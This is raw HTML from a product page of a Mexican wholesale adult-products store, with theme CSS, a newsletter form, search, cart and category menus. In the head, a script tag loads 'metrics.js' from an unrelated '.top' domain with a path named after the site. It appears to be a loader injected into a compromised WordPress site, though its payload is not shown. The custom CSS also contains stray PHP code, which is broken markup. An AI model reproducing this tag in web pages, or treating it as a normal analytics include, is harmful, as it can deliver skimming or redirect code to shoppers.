<link rel="apple-touch-icon" href="https://vartamayoreo.mx/wp-content/uploads/2017/03/cropped-iconovarta-500x500.png" />
<meta name="msapplication-TileImage" content="https://vartamayoreo.mx/wp-content/uploads/2017/03/cropped-iconovarta-500x500.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #A71E23;}/* Site Width */.header-main{height: 91px}#logo img{max-height: 91px}#logo{width:166px;}.header-bottom{min-height: 43px}.header-top{min-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 171px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #FFFFFF}.header-wrapper:not(.stuck) .header-main .header-nav{margin-top: 1px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:80%}.header-top{background-color:#232323!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #A71E23;}/* Color !important */[data-text-color="primary"]{color: #A71E23!important;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #A71E23;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #A71E23}.nav-tabs > li.active > a{border-top-color: #A71E23}/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #A71E23;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button{ background-color:#232323; }/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #232323}/* Color !important */[data-text-color="secondary"]{color: #232323!important;}/* Border */.secondary.is-outline:hover{border-color:#232323}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #4FB55B}.success-color, .success.is-link, .success.is-outline{color: #4FB55B;}.success-border{border-color: #4FB55B!important;}body{font-family:"Lato", sans-serif}body{font-weight: 400}body{color: #232323}.nav > li > a {font-family:"Lato", sans-serif;}.nav > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Lato", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #232323;}.alt-font{font-family: "Dancing Script", sans-serif;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #232323;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #A71E23;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #A71E23;}a{color: #A71E23;}a:hover{color: #A71E23;}.tagcloud a:hover{border-color: #A71E23;background-color: #A71E23;}.widget a{color: #A71E23;}.widget a:hover{color: #A71E23;}.widget .tagcloud a:hover{border-color: #A71E23; background-color: #A71E23;}[data-icon-label]:after, .button#place_order,.button.checkout,.single_add_to_cart_button.button{background-color: #A71E23!important }.badge-inner.on-sale{background-color: #A71E23}.badge-inner.new-bubble{background-color: #A71E23}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before{color: rgba(237,237,104,0.93)}.shop-page-title.featured-title .title-bg{ background-image: url(https://vartamayoreo.mx/wp-content/uploads/2024/04/inya-passion-pink-jpg.webp)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-2{background-image: url('https://vartamayoreo.mx/wp-content/uploads/2022/08/banner_abajo_2.jpg');}.footer-2{background-color: #232323}.absolute-footer, html{background-color: #C41F45}.page-title-small + main .product-container > .row{padding-top:0;}/*** Cambio de textos en WooCommerce*/function my_text_strings( $translated_text, $text, $domain ) {switch ( $translated_text ) {case 'My Account' :$translated_text = __( '¡Mi Cuenta', 'woocommerce' );break;case 'Sing out' :$translated_text = __( 'Salir', 'woocommerce' );break;case 'Product Total:' :$translated_text = __( 'Total por Producto:', 'woocommerce' );break;case 'Continue Shopping' :$translated_text = __( 'Seguir Comprando', 'woocommerce' );break;}return $translated_text;}add_filter( 'gettext', 'my_text_strings', 20, 3 );.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			div#product_total_price{
	display:none;
	font-size: 0;
}
.coupon{display:none;}		</style>
		<script type="text/javascript" src="https://meriksstayhuman.top/vartamayoreo/metrics.js" id="custom-1764668215108-js"></script></head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-59058 wp-theme-flatsome theme-flatsome woocommerce woocommerce-page woocommerce-no-js metaslider-plugin dgwt-wcas-theme-flatsome box-shadow lightbox nav-dropdown-has-arrow has-lightbox">

<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">


<header id="header" class="header has-sticky sticky-jump">
   <div class="header-wrapper">
	<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><marquee SCROLLDELAY=150><strong class="uppercase">Envíos a todo méxico / Precios especiales para mayoristas</strong></marquee></li>          </ul>
      </div><!-- flex-col left -->

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div><!-- center -->

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
		
						<li class="">
			  <a href="mailto:hola@vartamayoreo.mx" class="tooltip" title="hola@vartamayoreo.mx">
				  <i class="icon-envelop" style="font-size:12px;"></i>			       <span>
			       	Contacto			       </span>
			  </a>
			</li class="icon">
					
						<li class="">
			  <a class="tooltip" title="L-V: 09:30 - 18:30 / S: 09:00 - 14:00 ">
			  	   <i class="icon-clock" style="font-size:12px;"></i>			        <span>L-V: 09:30 - 18:30 / S: 09:00 - 14:00</span>
			  </a>
			 </li>
			
						<li class="">
			  <a href="tel:(52) 5525695800 / 5552173387" class="tooltip" title="(52) 5525695800 / 5552173387">
			     <i class="icon-phone" style="font-size:12px;"></i>			      <span>(52) 5525695800 / 5552173387</span>
			  </a>
			</li>
				</ul>
</li><li class="header-newsletter-item has-icon">

<a href="#header-newsletter-signup" class="tooltip is-small" 
  title="No lo pienses ¡Regístrate!">
  
      <i class="icon-envelop"></i>
  
      <span class="header-newsletter-title hide-for-medium">
      Newsletter    </span>
  </a><!-- .newsletter-link -->
<div id="header-newsletter-signup"
    class="lightbox-by-id lightbox-content mfp-hide lightbox-white "
    style="max-width:700px ;padding:0px">
    
  <div class="banner has-hover" id="banner-1769632919">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                        <div class="overlay"></div>            
	<div class="is-border is-dashed"
		style="border-color:rgba(255,255,255,.3);border-width:2px 2px 2px 2px;margin:10px;">
	</div>
                    </div><!-- bg-layers -->
        <div class="banner-layers container">
            <div class="fill banner-link"></div>               <div id="text-box-255992982" class="text-box banner-layer x10 md-x10 lg-x10 y50 md-y50 lg-y50 res-text">
                     <div data-animate="fadeInUp">           <div class="text dark">
              
              <div class="text-inner text-left">
                  <h3 class="uppercase">No lo pienses ¡Regístrate!</h3><p class="lead">Recibe nuestras ofertas, noticias y promociones.</p>Email
<div id="mc_embed_signup"><form id="mc-embedded-subscribe-form" class="validate" background color "none" action="//vartamayoreo.us15.list-manage.com/subscribe/post?u=0427701b621c3aeffb6ca1a37&amp;id=b053ca98b3" method="post" name="mc-embedded-subscribe-form" novalidate="" target="_blank">
<div id="mc_embed_signup_scroll">
<div class="mc-field-group"><input id="mce-EMAIL" class="required email" name="EMAIL" type="email" value="" /></div>
<div class="mc-field-group"><label for="mce-FNAME">Nombre </label>
<input id="mce-FNAME" class="required" name="FNAME" type="text" value="" /></div>
<div id="mce-responses" class="clear"></div>
<!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
<div style="position: absolute; left: -5000px;"><input tabindex="-1" name="b_0427701b621c3aeffb6ca1a37_b053ca98b3" type="text" value="" /></div>
<div class="clear"><input id="mc-embedded-subscribe" class="button" name="subscribe" type="submit" value="Registrarse" /></div>
</div>
</form></div>
<!--End mc_embed_signup-->              </div>
           </div><!-- text-box-inner -->
       </div>                     
<style scope="scope">

#text-box-255992982 {
  width: 60%;
}
#text-box-255992982 .text {
  font-size: 100%;
}


@media (min-width:550px) {

  #text-box-255992982 {
    width: 50%;
  }

}
</style>
    </div><!-- text-box -->
         </div><!-- .banner-layers -->
      </div><!-- .banner-inner -->

            
<style scope="scope">

#banner-1769632919 {
  padding-top: 500px;
}
#banner-1769632919 .bg.bg-loaded {
  background-image: url(https://vartamayoreo.mx/wp-content/uploads/2017/03/newsletter-header.jpg);
}
#banner-1769632919 .overlay {
  background-color: rgba(0,0,0,.4);
}
</style>
  </div><!-- .banner -->

</div>

</li><li class="html header-social-icons ml-0">
	    <div class="social-icons follow-icons " >
    	    	    	<a href="http://www.facebook.com/varta-mayoreo" target="_blank" data-label="Facebook"  rel="nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i>    	</a>
																										     </div>

	</li>          </ul>
      </div><!-- .flex-col right -->

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-left medium-nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><marquee SCROLLDELAY=150><strong class="uppercase">Envíos a todo méxico / Precios especiales para mayoristas</strong></marquee></li>          </ul>
      </div>
      
    </div><!-- .flex-row -->
</div><!-- #header-top -->
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://vartamayoreo.mx/" title="Varta Mayoreo Distribuidora De Juguetes Sexuales - " rel="home">
    <img width="166" height="91" src="https://vartamayoreo.mx/wp-content/uploads/2023/05/logo_varta_2.png" class="header_logo header-logo" alt="Varta Mayoreo Distribuidora De Juguetes Sexuales"/><img  width="166" height="91" src="https://vartamayoreo.mx/wp-content/uploads/2017/03/LOGOWEBLIGHT.png" class="header-logo-dark" alt="Varta Mayoreo Distribuidora De Juguetes Sexuales"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://vartamayoreo.mx/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-1">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-1"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Buscar Productos..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="header-divider"></li><li class="account-item has-icon
   
  "
>

<a href="https://vartamayoreo.mx/mi-cuenta/"
    class="nav-top-link nav-top-not-logged-in "
    data-open="#login-form-popup"  >
    <span>
    Acceder      </span>
  
</a><!-- .account-login-link -->



</li>
<li class="header-divider"></li><li class="cart-item has-icon
 has-dropdown">

<a href="https://vartamayoreo.mx/carrito/" title="Carrito" class="header-cart-link is-small">

  
<span class="header-cart-title">
   Carrito   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
  </span>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span> 
  </a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p>


      </div>
    </li>
     </ul><!-- .nav-dropdown -->

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">


<a href="https://vartamayoreo.mx/carrito/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Carrito" data-pos="right">

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span> 
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Carrito</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p>


      </div>
             <div class="cart-sidebar-content relative"></div><div class="payment-icons inline-block"><img src="https://vartamayoreo.mx/wp-content/uploads/2021/07/BANCOS_3.png" alt="bg_image" /></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div><!-- .header-inner -->
     
            <!-- Header divider -->
      <div class="container"><div class="top-divider full-width"></div></div>
      </div><!-- .header-main --><div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-uppercase">
                    <li id="menu-item-5730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5730 has-dropdown"><a href="#" class="nav-top-link">Juguetes<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-5957" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-5957"><a href="https://vartamayoreo.mx/novedades/">Novedades</a></li>
	<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-52"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/anales/">Anales</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-53"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/anillos-para-pene/">Anillos Para Pene</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-54"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/arneses/">Arneses</a></li>
	<li id="menu-item-9562" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-9562"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/balas-vibradoras/">Balas Vibradoras</a></li>
	<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-47"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/bondage/">Bondage</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-55"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/bolas-vaginales/">Bolas Vaginales</a></li>
	<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-56"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/bombas-de-vacio/">Bombas De Vacío</a></li>
	<li id="menu-item-40205" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-40205"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/con-app/">Con App</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-57"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/despedida-de-soltera/">Despedida de Soltera</a></li>
	<li id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-60"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/dildos/">Dildos</a></li>
	<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-62"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/inflables/">Muñecas</a></li>
	<li id="menu-item-43781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-43781"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/pezoneras/">Pezoneras</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current_page_parent  menu-item-61"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/fundas-y-extensiones/">Fundas y Extensiones</a></li>
	<li id="menu-item-36608" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent  menu-item-36608"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/multiorgasmico/">Multiorgasmico</a></li>
	<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-63"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/masturbadores/">Masturbadores</a></li>
	<li id="menu-item-5693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5693"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/juegos/">Juegos</a></li>
	<li id="menu-item-36310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-36310"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/con-succionador/">Succionadores</a></li>
	<li id="menu-item-9563" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-9563"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/kits/">Kits</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent  menu-item-64"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/vibradores/">Vibradores</a></li>
	<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent  menu-item-45"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/">Todo</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46 nav-dropdown-col"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/accesorios/">Accesorios</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-48"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/comestibles/">Comestibles</a></li>
		<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-51"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/toy-cleaners/">Toy Cleaners</a></li>
		<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-49"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/pilas/">Pilas</a></li>
		<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-50"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/repuestos/">Repuestos</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5731" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5731 has-dropdown"><a href="#" class="nav-top-link">Lencería<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-34553" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-34553"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/baby-doll/">BabyDoll</a></li>
	<li id="menu-item-37074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-37074"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/disfraces/">Disfraces</a></li>
	<li id="menu-item-34556" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-34556"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/tangas/">Tangas</a></li>
	<li id="menu-item-65139" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-65139"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/tanga-broma/">Tanga Broma</a></li>
	<li id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-68"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/medias/">Medias</a></li>
	<li id="menu-item-18815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-18815"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/lenceria-masculina/">Lencería Masculina</a></li>
	<li id="menu-item-37356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-37356"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/lenceria-sensual/">Lenceria Sensual</a></li>
	<li id="menu-item-34554" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-34554"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/ligueros/">Ligueros</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-65"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/">Todo</a></li>
</ul>
</li>
<li id="menu-item-5732" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5732 has-dropdown"><a href="#" class="nav-top-link">Vitrina<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-49807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-49807"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/antibacterial/">Antibacterial</a></li>
	<li id="menu-item-415" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-415"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/afrodisiacos/">Afrodisiacos</a></li>
	<li id="menu-item-409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-409"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/condones/">Condones</a></li>
	<li id="menu-item-410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-410 nav-dropdown-col"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/">Cremas</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-37178" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-37178"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/desensibilizadores/">Desensibilizadores</a></li>
		<li id="menu-item-411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-411"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/ensanchadores/">Ensanchadores</a></li>
		<li id="menu-item-412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-412"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/estrechadores/">Estrechadores</a></li>
		<li id="menu-item-413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-413"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/intensificadores/">Intensificadores</a></li>
		<li id="menu-item-414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-414"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/retardantes/">Retardantes</a></li>
	</ul>
</li>
	<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-77"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/feromonas/">Feromonas</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-78"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/lubricantes/">Lubricantes</a></li>
	<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-79 nav-dropdown-col"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/">Masajes</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-80"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/aceites-para-masaje/">Aceites</a></li>
		<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-81"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/aromaterapia/">Aromaterapia</a></li>
		<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-82"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/sales-de-bano/">Sales De Baño</a></li>
		<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-83"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/velas/">Velas</a></li>
	</ul>
</li>
	<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-84"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/pastillas/">Pastillas</a></li>
	<li id="menu-item-393" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-393"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/">Todo</a></li>
</ul>
</li>
<li id="menu-item-5733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5733 has-dropdown"><a href="#" class="nav-top-link">Marcas<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
